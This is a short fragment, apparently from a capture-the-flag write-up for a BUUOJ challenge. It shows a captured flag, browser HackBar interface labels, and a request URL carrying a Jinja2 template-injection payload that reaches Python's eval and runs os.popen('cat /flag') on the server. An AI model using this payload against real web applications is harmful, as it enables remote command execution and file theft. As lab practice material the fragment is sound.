 P3's girlfirend is : flag{6f6b9384-09dd-4247-a71b-2d5d5d5d677b}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://049b3d69-df70-4d77-b427-e3403634d285.node3.buuoj.cn/qaq?name={{g.__class__.__mro__[1].__subclasses__()[169].__init__.__globals__[%27__builtins__%27][%27eval%27]
(%22__import__(%27os%27).popen(%27cat%20/flag%27).read()%22)}}
Split URL